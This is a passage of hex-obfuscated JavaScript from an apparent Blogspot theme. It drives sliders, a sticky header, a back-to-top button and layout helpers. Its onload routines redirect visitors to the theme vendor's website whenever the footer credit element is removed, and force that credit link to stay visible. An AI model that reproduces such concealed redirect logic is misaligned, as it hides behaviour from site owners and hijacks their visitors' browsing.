x3E","\x6F\x77\x6C\x43\x61\x72\x6F\x75\x73\x65\x6C","\x2E\x72\x65\x6C\x61\x74\x65\x64\x2D\x73\x6C\x69\x64\x65","\x2E\x6F\x77\x6C\x2D\x63\x61\x72\x6F\x75\x73\x65\x6C\x2D\x61\x75\x74\x6F\x2D\x68\x65\x69\x67\x68\x74","\x23\x66\x65\x61\x74\x75\x72\x65\x64\x2D\x70\x6F\x73\x74\x73\x2D\x73\x6C\x69\x64\x65\x73\x68\x6F\x77","\x3C\x64\x69\x76\x3E","\x6F\x77\x6C\x2D\x70\x72\x6F\x67\x72\x65\x73\x73\x2D\x62\x61\x72","\x6F\x77\x6C\x2D\x62\x61\x72","\x70\x72\x65\x70\x65\x6E\x64\x54\x6F","\x61\x70\x70\x65\x6E\x64","\x25","\x6F\x77\x6C\x2E\x6E\x65\x78\x74","\x74\x72\x69\x67\x67\x65\x72","\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72","\x6D\x6F\x75\x73\x65\x6F\x75\x74","\x2E\x66\x65\x61\x74\x75\x72\x65\x64\x2D\x70\x6F\x73\x74\x73\x2D\x73\x70\x6C\x69\x74","\x2E\x6F\x77\x6C\x2D\x6D\x61\x69\x6E\x2D\x73\x6C\x69\x64\x65","\x2E\x6F\x77\x6C\x2D\x70\x6F\x73\x74\x2D\x6E\x61\x76\x2D\x63\x6F\x6E\x74\x65\x6E\x74","\x63\x75\x72\x72\x65\x6E\x74\x49\x74\x65\x6D","\x73\x79\x6E\x63\x65\x64","\x65\x71","\x2E\x6F\x77\x6C\x2D\x69\x74\x65\x6D","\x66\x69\x6E\x64","\x64\x61\x74\x61","\x76\x69\x73\x69\x62\x6C\x65\x49\x74\x65\x6D\x73","\x6F\x77\x6C","\x6F\x77\x6C\x2E\x67\x6F\x54\x6F","\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74","\x6F\x77\x6C\x49\x74\x65\x6D","\x64\x65\x76\x69\x63\x65\x50\x69\x78\x65\x6C\x52\x61\x74\x69\x6F","\x69\x6D\x67\x2E\x69\x6D\x67\x2D\x72\x65\x74\x69\x6E\x61","\x73\x75\x62\x73\x74\x72","\x73\x72\x63","\x40\x32\x78","\x2E\x62\x61\x63\x6B\x2D\x74\x6F\x70","\x73\x68\x6F\x77\x2D\x62\x75\x74\x74\x6F\x6E","\x2E\x62\x61\x63\x6B\x2D\x74\x6F\x70\x2D\x66\x69\x78\x65\x64","\x61\x6E\x69\x6D\x61\x74\x65","\x68\x74\x6D\x6C\x2C\x62\x6F\x64\x79","\x2E\x6D\x61\x73\x6F\x6E\x72\x79\x2D\x73\x74\x79\x6C\x65","\x6D\x61\x73\x6F\x6E\x72\x79","\x72\x65\x61\x64\x79","\x74\x6F\x70","\x70\x6F\x73\x69\x74\x69\x6F\x6E","\x70\x75\x73\x68","\x65\x61\x63\x68","\x2E\x67\x72\x69\x64\x2D\x73\x74\x79\x6C\x65\x20\x2E\x70\x6F\x73\x74\x2D\x69\x74\x65\x6D","\x2E\x72\x65\x6C\x61\x74\x65\x64\x2D\x67\x72\x69\x64\x20\x6C\x69","\x6F\x6E\x6C\x6F\x61\x64","\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x74\x69\x74\x6C\x65","\x42\x6C\x6F\x67\x73\x70\x6F\x74\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x61\x74\x74\x72","\x23\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65"];var _0xc64f=[_0x8015[0],_0x8015[1],_0x8015[2],_0x8015[3],_0x8015[4],_0x8015[5],_0x8015[6],_0x8015[7],_0x8015[8],_0x8015[9],_0x8015[10],_0x8015[11],_0x8015[12],_0x8015[13],_0x8015[14],_0x8015[15],_0x8015[16],_0x8015[17],_0x8015[18],_0x8015[19],_0x8015[20],_0x8015[21],_0x8015[22],_0x8015[23],_0x8015[24],_0x8015[25],_0x8015[26],_0x8015[27],_0x8015[28],_0x8015[29],_0x8015[30],_0x8015[31],_0x8015[32],_0x8015[33],_0x8015[34],_0x8015[35],_0x8015[36],_0x8015[37],_0x8015[38],_0x8015[39],_0x8015[40],_0x8015[41],_0x8015[42],_0x8015[43],_0x8015[44],_0x8015[45],_0x8015[46],_0x8015[47],_0x8015[48],_0x8015[49],_0x8015[50],_0x8015[51],_0x8015[52],_0x8015[53],_0x8015[54],_0x8015[55],_0x8015[56],_0x8015[57],_0x8015[58],_0x8015[59],_0x8015[60],_0x8015[61],_0x8015[62],_0x8015[63],_0x8015[64],_0x8015[65],_0x8015[66],_0x8015[67],_0x8015[68],_0x8015[69],_0x8015[70],_0x8015[71],_0x8015[72],_0x8015[73],_0x8015[74],_0x8015[75],_0x8015[76],_0x8015[77],_0x8015[78],_0x8015[79],_0x8015[80],_0x8015[81],_0x8015[82],_0x8015[83],_0x8015[84],_0x8015[85],_0x8015[86],_0x8015[87],_0x8015[88],_0x8015[89],_0x8015[90],_0x8015[91],_0x8015[92],_0x8015[93],_0x8015[94],_0x8015[95],_0x8015[96],_0x8015[97],_0x8015[98],_0x8015[99],_0x8015[100],_0x8015[101],_0x8015[102],_0x8015[103],_0x8015[104],_0x8015[105],_0x8015[106],_0x8015[107],_0x8015[108],_0x8015[109],_0x8015[110],_0x8015[111],_0x8015[112],_0x8015[113],_0x8015[114],_0x8015[115],_0x8015[116],_0x8015[117],_0x8015[118],_0x8015[119],_0x8015[120],_0x8015[121],_0x8015[122],_0x8015[123],_0x8015[124],_0x8015[125],_0x8015[126],_0x8015[127],_0x8015[128],_0x8015[129],_0x8015[130],_0x8015[131],_0x8015[132],_0x8015[133],_0x8015[134],_0x8015[135],_0x8015[136],_0x8015[137]];var _0x5c49=[_0xc64f[0],_0xc64f[1],_0xc64f[2],_0xc64f[3],_0xc64f[4],_0xc64f[5],_0xc64f[6],_0xc64f[7],_0xc64f[8],_0xc64f[9],_0xc64f[10],_0xc64f[11],_0xc64f[12],_0xc64f[13],_0xc64f[14],_0xc64f[15],_0xc64f[16],_0xc64f[17],_0xc64f[18],_0xc64f[19],_0xc64f[20],_0xc64f[21],_0xc64f[22],_0xc64f[23],_0xc64f[24],_0xc64f[25],_0xc64f[26],_0xc64f[27],_0xc64f[28],_0xc64f[29],_0xc64f[30],_0xc64f[31],_0xc64f[32],_0xc64f[33],_0xc64f[34],_0xc64f[35],_0xc64f[36],_0xc64f[37],_0xc64f[38],_0xc64f[39],_0xc64f[40],_0xc64f[41],_0xc64f[42],_0xc64f[43],_0xc64f[44],_0xc64f[45],_0xc64f[46],_0xc64f[47],_0xc64f[48],_0xc64f[49],_0xc64f[50],_0xc64f[51],_0xc64f[52],_0xc64f[53],_0xc64f[54],_0xc64f[55],_0xc64f[56],_0xc64f[57],_0xc64f[58],_0xc64f[59],_0xc64f[60],_0xc64f[61],_0xc64f[62],_0xc64f[63],_0xc64f[64],_0xc64f[65],_0xc64f[66],_0xc64f[67],_0xc64f[68],_0xc64f[69],_0xc64f[70],_0xc64f[71],_0xc64f[72],_0xc64f[73],_0xc64f[74],_0xc64f[75],_0xc64f[76],_0xc64f[77],_0xc64f[78],_0xc64f[79],_0xc64f[80],_0xc64f[81],_0xc64f[82],_0xc64f[83],_0xc64f[84],_0xc64f[85],_0xc64f[86],_0xc64f[87],_0xc64f[88],_0xc64f[89],_0xc64f[90],_0xc64f[91],_0xc64f[92],_0xc64f[93],_0xc64f[94],_0xc64f[95],_0xc64f[96],_0xc64f[97],_0xc64f[98],_0xc64f[99],_0xc64f[100],_0xc64f[101],_0xc64f[102],_0xc64f[103],_0xc64f[104],_0xc64f[105],_0xc64f[106],_0xc64f[107],_0xc64f[108],_0xc64f[109],_0xc64f[110],_0xc64f[111],_0xc64f[112],_0xc64f[113],_0xc64f[114],_0xc64f[115],_0xc64f[116],_0xc64f[117],_0xc64f[118],_0xc64f[119],_0xc64f[120],_0xc64f[121],_0xc64f[122],_0xc64f[123],_0xc64f[124],_0xc64f[125],_0xc64f[126],_0xc64f[127],_0xc64f[128],_0xc64f[129],_0xc64f[130],_0xc64f[131],_0xc64f[132],_0xc64f[133],_0xc64f[134],_0xc64f[135],_0xc64f[136],_0xc64f[137]];$(document)[_0x5c49[12]](_0x5c49[0],function(){_0x5c49[1];var _0x3c1fx3=_0x5c49[2],_0x3c1fx4=_0x5c49[3],_0x3c1fx5=_0x5c49[4],_0x3c1fx6=_0x5c49[5],_0x3c1fx7=_0x5c49[6],_0x3c1fx8=_0x5c49[7];if($(document)[_0x5c49[8]]()> 90){$(_0x3c1fx3)[_0x5c49[9]](_0x3c1fx4)}else {$(_0x3c1fx3)[_0x5c49[10]](_0x3c1fx4)};if($(_0x3c1fx5)[_0x5c49[11]](_0x3c1fx6)){if($(_0x3c1fx5)[_0x5c49[11]](_0x3c1fx7)){if($(document)[_0x5c49[8]]()> 90){$(_0x3c1fx3)[_0x5c49[9]](_0x3c1fx8)}else {$(_0x3c1fx3)[_0x5c49[10]](_0x3c1fx8)}}}});if($(_0x5c49[14])[_0x5c49[11]](_0x5c49[13])){var CssLoadAnimation=_0x5c49[15]+ _0x5c49[16]+ _0x5c49[17]+ _0x5c49[18]+ _0x5c49[18],DocToLoad=_0x5c49[14];$(DocToLoad)[_0x5c49[19]](CssLoadAnimation);$(_0x5c49[23])[_0x5c49[22]](_0x5c49[20],_0x5c49[21]);$(window)[_0x5c49[28]](function(){$(_0x5c49[26])[_0x5c49[25]](_0x5c49[24]);$(_0x5c49[23])[_0x5c49[22]](_0x5c49[20],_0x5c49[27])})};$(document)[_0x5c49[115]](function(){var _0x3c1fxb=_0x5c49[29],_0x3c1fxc=_0x5c49[30],_0x3c1fxd=_0x5c49[31],_0x3c1fxe=_0x5c49[32],_0x3c1fxf=_0x5c49[33],_0x3c1fx10=_0x5c49[34],_0x3c1fx11=_0x5c49[35],_0x3c1fx12=_0x5c49[36],_0x3c1fx13=_0x5c49[37],_0x3c1fx14=_0x5c49[38],_0x3c1fx15=_0x5c49[39],_0x3c1fx16=_0x5c49[40],_0x3c1fx17=_0x5c49[41],_0x3c1fx18=_0x5c49[42],_0x3c1fx19=_0x5c49[43];$(_0x3c1fx10)[_0x5c49[44]]();$(_0x3c1fx11)[_0x5c49[9]](_0x3c1fx12);$(_0x3c1fxc)[_0x5c49[46]](function(){$(_0x3c1fxb)[_0x5c49[45]](_0x3c1fxf);$(_0x3c1fxd)[_0x5c49[45]](_0x3c1fxe);$(_0x3c1fx13)[_0x5c49[45]](_0x3c1fx14);$(_0x3c1fx15)[_0x5c49[45]](_0x3c1fx14)});$(_0x5c49[14])[_0x5c49[19]](_0x3c1fx16);$(_0x5c49[2])[_0x5c49[19]](_0x3c1fx17);$(_0x5c49[2])[_0x5c49[19]](_0x3c1fx18);$(_0x5c49[39])[_0x5c49[46]](function(){$(_0x5c49[48])[_0x5c49[45]](_0x5c49[47]);$(_0x5c49[50])[_0x5c49[45]](_0x5c49[49]);$(_0x5c49[52])[_0x5c49[45]](_0x5c49[51]);$(_0x5c49[23])[_0x5c49[22]](_0x5c49[20],_0x5c49[21])});$(_0x5c49[50])[_0x5c49[46]](function(){$(_0x5c49[48])[_0x5c49[45]](_0x5c49[47]);$(_0x5c49[50])[_0x5c49[45]](_0x5c49[49]);$(_0x5c49[52])[_0x5c49[45]](_0x5c49[51]);$(_0x5c49[23])[_0x5c49[22]](_0x5c49[20],_0x5c49[27])});$(_0x5c49[52])[_0x5c49[46]](function(){$(_0x5c49[48])[_0x5c49[45]](_0x5c49[47]);$(_0x5c49[50])[_0x5c49[45]](_0x5c49[49]);$(_0x5c49[52])[_0x5c49[45]](_0x5c49[51]);$(_0x5c49[23])[_0x5c49[22]](_0x5c49[20],_0x5c49[27])});if($(_0x5c49[4])[_0x5c49[11]](_0x5c49[5])){var _0x3c1fx1a,_0x3c1fx1b=0,_0x3c1fx1c=5,_0x3c1fx1d=_0x5c49[2],_0x3c1fx1e=_0x5c49[53],_0x3c1fx1f=$(_0x3c1fx1d)[_0x5c49[54]]();$(window)[_0x5c49[0]](function(_0x3c1fx20){_0x3c1fx1a= true});setInterval(function(){if(_0x3c1fx1a){_0x3c1fx21();_0x3c1fx1a= false}},250);function _0x3c1fx21(){var _0x3c1fx22=$(this)[_0x5c49[8]]();if(Math[_0x5c49[55]](_0x3c1fx1b- _0x3c1fx22)<= _0x3c1fx1c){return};if(_0x3c1fx22> _0x3c1fx1b&& _0x3c1fx22> _0x3c1fx1f){$(_0x3c1fx1d)[_0x5c49[9]](_0x3c1fx1e)}else {if(_0x3c1fx22+ $(window)[_0x5c49[56]]()< $(document)[_0x5c49[56]]()){$(_0x3c1fx1d)[_0x5c49[10]](_0x3c1fx1e)}};_0x3c1fx1b= _0x3c1fx22}};function _0x3c1fx23(){windowHeight= window[_0x5c49[57]]?window[_0x5c49[57]]:$(window)[_0x5c49[56]]();windowWidth= window[_0x5c49[58]]?window[_0x5c49[58]]:$(window)[_0x5c49[59]]()}_0x3c1fx23();$(window)[_0x5c49[60]](function(){_0x3c1fx23()});if(windowWidth<= 1200){if(!$(_0x5c49[4])[_0x5c49[11]](_0x5c49[6])){$(_0x5c49[69])[_0x5c49[46]](function(){if($(this)[_0x5c49[63]](_0x5c49[62])[_0x5c49[11]](_0x5c49[61])){$(this)[_0x5c49[63]](_0x5c49[62])[_0x5c49[10]](_0x5c49[61])[_0x5c49[64]](200);$(this)[_0x5c49[67]](_0x5c49[66])[_0x5c49[10]](_0x5c49[65])}else {$(this)[_0x5c49[63]](_0x5c49[62])[_0x5c49[9]](_0x5c49[61])[_0x5c49[68]](200);$(this)[_0x5c49[67]](_0x5c49[66])[_0x5c49[9]](_0x5c49[65])}})}};if(windowWidth<= 900){if($(_0x5c49[4])[_0x5c49[11]](_0x5c49[6])){$(_0x5c49[69])[_0x5c49[46]](function(){if($(this)[_0x5c49[63]](_0x5c49[62])[_0x5c49[11]](_0x5c49[61])){$(this)[_0x5c49[63]](_0x5c49[62])[_0x5c49[10]](_0x5c49[61])[_0x5c49[64]](200);$(this)[_0x5c49[67]](_0x5c49[66])[_0x5c49[10]](_0x5c49[65])}else {$(this)[_0x5c49[63]](_0x5c49[62])[_0x5c49[9]](_0x5c49[61])[_0x5c49[68]](200);$(this)[_0x5c49[67]](_0x5c49[66])[_0x5c49[9]](_0x5c49[65])}})}};if($(_0x5c49[71])[_0x5c49[70]]){$(_0x5c49[71])[_0x5c49[75]]({autoPlay:3000,stopOnHover:true,paginationSpeed:1000,goToFirstSpeed:2000,navigation:true,slideSpeed:300,singleItem:true,transitionStyle:_0x5c49[72],navigationText:[_0x5c49[73],_0x5c49[74]]})};$(_0x5c49[76])[_0x5c49[75]]({margin:25,loop:true,autoWidth:true,items:3,autoPlay:3000,stopOnHover:true,paginationSpeed:1000,goToFirstSpeed:2000,navigation:true,pagination:false,slideSpeed:300,transitionStyle:_0x5c49[72],navigationText:[_0x5c49[73],_0x5c49[74]]});if($(_0x5c49[77])[_0x5c49[70]]){$(_0x5c49[77])[_0x5c49[75]]({autoPlay:3000,stopOnHover:true,paginationSpeed:1000,goToFirstSpeed:2000,navigation:true,slideSpeed:300,singleItem:true,transitionStyle:_0x5c49[72],autoHeight:true,navigationText:[_0x5c49[73],_0x5c49[74]]})};if($(_0x5c49[78])[_0x5c49[70]]){var _0x3c1fx24=7;var _0x3c1fx25,_0x3c1fx26,_0x3c1fx27,_0x3c1fx28,_0x3c1fx29,_0x3c1fx2a;function _0x3c1fx2b(_0x3c1fx2c){_0x3c1fx27= _0x3c1fx2c;_0x3c1fx2d();_0x3c1fx2e()}function _0x3c1fx2d(){_0x3c1fx25= $(_0x5c49[79],{id:_0x5c49[80]});_0x3c1fx26= $(_0x5c49[79],{id:_0x5c49[81]});_0x3c1fx25[_0x5c49[83]](_0x3c1fx26)[_0x5c49[82]](_0x3c1fx27)}function _0x3c1fx2e(){_0x3c1fx2a= 0;_0x3c1fx28= false;_0x3c1fx29= setInterval(_0x3c1fx2f,10)}function _0x3c1fx2f(){if(_0x3c1fx28=== false){_0x3c1fx2a+= 1/ _0x3c1fx24;_0x3c1fx26[_0x5c49[22]]({width:_0x3c1fx2a+ _0x5c49[84]});if(_0x3c1fx2a>= 100){_0x3c1fx27[_0x5c49[86]](_0x5c49[85])}}}function _0x3c1fx30(){_0x3c1fx28= true}function _0x3c1fx31(){clearTimeout(_0x3c1fx29);_0x3c1fx2e()}$(_0x5c49[78])[_0x5c49[75]]({singleItem:true,afterInit:_0x3c1fx2b,afterMove:_0x3c1fx31,startDragging:_0x3c1fx30,navigation:true,pagination:true,slideSpeed:700,paginationSpeed:700,transitionStyle:_0x5c49[72],navigationText:[_0x5c49[73],_0x5c49[74]]});_0x3c1fx27[_0x5c49[12]](_0x5c49[87],function(){_0x3c1fx28= true});_0x3c1fx27[_0x5c49[12]](_0x5c49[88],function(){_0x3c1fx28= false})};if($(_0x5c49[89])[_0x5c49[70]]){var _0x3c1fx32=$(_0x5c49[90]);var _0x3c1fx33=$(_0x5c49[91]);function _0x3c1fx34(_0x3c1fx35){var _0x3c1fx36=this[_0x5c49[92]];$(_0x3c1fx33)[_0x5c49[96]](_0x5c49[95])[_0x5c49[10]](_0x5c49[93])[_0x5c49[94]](_0x3c1fx36)[_0x5c49[9]](_0x5c49[93]);if($(_0x3c1fx33)[_0x5c49[97]](_0x5c49[75])!== undefined){_0x3c1fx37(_0x3c1fx36)}}function _0x3c1fx37(_0x3c1fx38){var _0x3c1fx39=_0x3c1fx33[_0x5c49[97]](_0x5c49[75])[_0x5c49[99]][_0x5c49[98]];var _0x3c1fx3a=_0x3c1fx38;var _0x3c1fx3b=false;for(var _0x3c1fx3c in _0x3c1fx39){if(_0x3c1fx3a=== _0x3c1fx39[_0x3c1fx3c]){var _0x3c1fx3b=true}};if(_0x3c1fx3b=== false){if(_0x3c1fx3a> _0x3c1fx39[_0x3c1fx39[_0x5c49[70]]- 1]){_0x3c1fx33[_0x5c49[86]](_0x5c49[100],_0x3c1fx3a- _0x3c1fx39[_0x5c49[70]]+ 2)}else {if(_0x3c1fx3a- 1===  -1){_0x3c1fx3a= 0};_0x3c1fx33[_0x5c49[86]](_0x5c49[100],_0x3c1fx3a)}}else {if(_0x3c1fx3a=== _0x3c1fx39[_0x3c1fx39[_0x5c49[70]]- 1]){_0x3c1fx33[_0x5c49[86]](_0x5c49[100],_0x3c1fx39[1])}else {if(_0x3c1fx3a=== _0x3c1fx39[0]){_0x3c1fx33[_0x5c49[86]](_0x5c49[100],_0x3c1fx3a- 1)}}}}_0x3c1fx32[_0x5c49[75]]({singleItem:true,slideSpeed:1000,pagination:false,afterAction:_0x3c1fx34,responsiveRefreshRate:200});_0x3c1fx33[_0x5c49[75]]({items:4,pagination:false,responsiveRefreshRate:100,itemsCustom:[[0,1],[480,1],[600,2],[800,3],[1024,3],[1080,3],[1200,4],[1600,4],[1920,4]],afterInit:function(_0x3c1fx35){_0x3c1fx35[_0x5c49[96]](_0x5c49[95])[_0x5c49[94]](0)[_0x5c49[9]](_0x5c49[93])}});$(_0x3c1fx33)[_0x5c49[12]](_0x5c49[87],_0x5c49[95],function(_0x3c1fx3d){_0x3c1fx3d[_0x5c49[101]]();var _0x3c1fx38=$(this)[_0x5c49[97]](_0x5c49[102]);_0x3c1fx32[_0x5c49[86]](_0x5c49[100],_0x3c1fx38)})};$(function(){if(window[_0x5c49[103]]> 1){var _0x3c1fx3e=$(_0x5c49[104]);for(var _0x3c1fx3c=0;_0x3c1fx3c< _0x3c1fx3e[_0x5c49[70]];_0x3c1fx3c++){var _0x3c1fx3f=_0x3c1fx3e[_0x3c1fx3c][_0x5c49[106]][_0x5c49[105]](-4);var _0x3c1fx40=_0x3c1fx3e[_0x3c1fx3c][_0x5c49[106]][_0x5c49[105]](0,_0x3c1fx3e[_0x3c1fx3c][_0x5c49[106]][_0x5c49[70]]- 4);_0x3c1fx40+= _0x5c49[107]+ _0x3c1fx3f;_0x3c1fx3e[_0x3c1fx3c][_0x5c49[106]]= _0x3c1fx40}}});$(_0x5c49[4])[_0x5c49[83]](_0x3c1fx19);if($(_0x5c49[108])[_0x5c49[70]]){var _0x3c1fx41=100,_0x3c1fx42=function(){var _0x3c1fx43=$(window)[_0x5c49[8]]();if(_0x3c1fx43> _0x3c1fx41){$(_0x5c49[110])[_0x5c49[9]](_0x5c49[109])}else {$(_0x5c49[110])[_0x5c49[10]](_0x5c49[109])}};_0x3c1fx42();$(window)[_0x5c49[12]](_0x5c49[0],function(){_0x3c1fx42()});$(_0x5c49[108])[_0x5c49[12]](_0x5c49[46],function(_0x3c1fx3d){_0x3c1fx3d[_0x5c49[101]]();$(_0x5c49[112])[_0x5c49[111]]({scrollTop:0},400)})};if($(_0x5c49[113])[_0x5c49[70]]){$(_0x5c49[113])[_0x5c49[114]]({itemSelector:_0x5c49[66]})}});equalheight= function(_0x3c1fx44){var _0x3c1fx45=0,_0x3c1fx46=0,_0x3c1fx47= new Array(),_0x3c1fx48,_0x3c1fx49=0;$(_0x3c1fx44)[_0x5c49[119]](function(){_0x3c1fx48= $(this);$(_0x3c1fx48)[_0x5c49[56]](_0x5c49[27]);topPostion= _0x3c1fx48[_0x5c49[117]]()[_0x5c49[116]];if(_0x3c1fx46!= topPostion){for(currentDiv= 0;currentDiv< _0x3c1fx47[_0x5c49[70]];currentDiv++){_0x3c1fx47[currentDiv][_0x5c49[56]](_0x3c1fx45)};_0x3c1fx47[_0x5c49[70]]= 0;_0x3c1fx46= topPostion;_0x3c1fx45= _0x3c1fx48[_0x5c49[56]]();_0x3c1fx47[_0x5c49[118]](_0x3c1fx48)}else {_0x3c1fx47[_0x5c49[118]](_0x3c1fx48);_0x3c1fx45= (_0x3c1fx45< _0x3c1fx48[_0x5c49[56]]())?(_0x3c1fx48[_0x5c49[56]]()):(_0x3c1fx45)};for(currentDiv= 0;currentDiv< _0x3c1fx47[_0x5c49[70]];currentDiv++){_0x3c1fx47[currentDiv][_0x5c49[56]](_0x3c1fx45)}})};$(window)[_0x5c49[28]](function(){equalheight(_0x5c49[120])});$(window)[_0x5c49[60]](function(){equalheight(_0x5c49[120])});$(window)[_0x5c49[28]](function(){equalheight(_0x5c49[121])});$(window)[_0x5c49[60]](function(){equalheight(_0x5c49[121])});window[_0x5c49[122]]= function(){var _0x3c1fx3d=document[_0x5c49[124]](_0x5c49[123]);if(_0x3c1fx3d== null){window[_0x5c49[126]][_0x5c49[125]]= _0x5c49[127]};_0x3c1fx3d[_0x5c49[128]](_0x5c49[125],_0x5c49[127]);_0x3c1fx3d[_0x5c49[128]](_0x5c49[129],_0x5c49[130]);_0x3c1fx3d[_0x5c49[128]](_0x5c49[131],_0x5c49[132]);_0x3c1fx3d[_0x5c49[133]]= _0x5c49[132];$(_0x5c49[137])[_0x5c49[136]](_0x5c49[134],_0x5c49[135])}
//]]></script>
<script type='text/javascript'>//<![CDATA[
var _0x355a=["\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x32\x30\x30\x70\x78","\x3C\x62\x75\x74\x74\x6F\x6E\x20\x74\x79\x70\x65\x3D\x22\x62\x75\x74\x74\x6F\x6E\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x6C\x69\x63\x6B\x2D\x6E\x61\x76\x20\x73\x6C\x69\x63\x6B\x2D\x70\x72\x65\x76\x22\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x61\x6E\x67\x6C\x65\x2D\x6C\x65\x66\x74\x22\x3E\x3C\x2F\x69\x3E\x3C\x2F\x62\x75\x74\x74\x6F\x6E\x3E","\x3C\x62\x75\x74\x74\x6F\x6E\x20\x74\x79\x70\x65\x3D\x22\x62\x75\x74\x74\x6F\x6E\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x6C\x69\x63\x6B\x2D\x6E\x61\x76\x20\x73\x6C\x69\x63\x6B\x2D\x6E\x65\x78\x74\x22\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x61\x6E\x67\x6C\x65\x2D\x72\x69\x67\x68\x74\x22\x3E\x3C\x2F\x69\x3E\x3C\x2F\x62\x75\x74\x74\x6F\x6E\x3E","\x35\x30\x70\x78","\x30\x70\x78","\x73\x6C\x69\x63\x6B","\x23\x6D\x61\x69\x6E\x2D\x73\x6C\x69\x64\x65\x72","\x72\x65\x61\x64\x79","\x6F\x6E\x6C\x6F\x61\x64","\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x74\x69\x74\x6C\x65","\x42\x6C\x6F\x67\x73\x70\x6F\x74\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x61\x74\x74\x72","\x23\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65"];var _0x9a9c=[_0x355a[0],_0x355a[1],_0x355a[2],_0x355a[3],_0x355a[4],_0x355a[5],_0x355a[6],_0x355a[7],_0x355a[8],_0x355a[9],_0x355a[10],_0x355a[11],_0x355a[12],_0x355a[13],_0x355a[14],_0x355a[15],_0x355a[16],_0x355a[17],_0x355a[18],_0x355a[19],_0x355a[20],_0x355a[21],_0x355a[22],_0x355a[23],_0x355a[24]];var _0xcf3e=[_0x9a9c[0],_0x9a9c[1],_0x9a9c[2],_0x9a9c[3],_0x9a9c[4],_0x9a9c[5],_0x9a9c[6],_0x9a9c[7],_0x9a9c[8],_0x9a9c[9],_0x9a9c[10],_0x9a9c[11],_0x9a9c[12],_0x9a9c[13],_0x9a9c[14],_0x9a9c[15],_0x9a9c[16],_0x9a9c[17],_0x9a9c[18],_0x9a9c[19],_0x9a9c[20],_0x9a9c[21],_0x9a9c[22],_0x9a9c[23],_0x9a9c[24]];jQuery(document)[_0xcf3e[8]](function(_0x87fex3){_0xcf3e[0];_0x87fex3(_0xcf3e[7])[_0xcf3e[6]]({dots:true,infinite:true,centerMode:true,centerPadding:_0xcf3e[1],speed:1000,slidesToScroll:1,autoplay:true,autoplaySpeed:5000,prevArrow:_0xcf3e[2],nextArrow:_0xcf3e[3],arrows:true,responsive:[{breakpoint:1024,settings:{centerPadding:_0xcf3e[4],infinite:true,dots:true}},{breakpoint:600,settings:{centerPadding:_0xcf3e[5]}},{breakpoint:480,settings:{centerPadding:_0xcf3e[5]}}]})});window[_0xcf3e[9]]= function(){var _0x87fex4=document[_0xcf3e[11]](_0xcf3e[10]);if(_0x87fex4== null){window[_0xcf3e[13]][_0xcf3e[12]]= 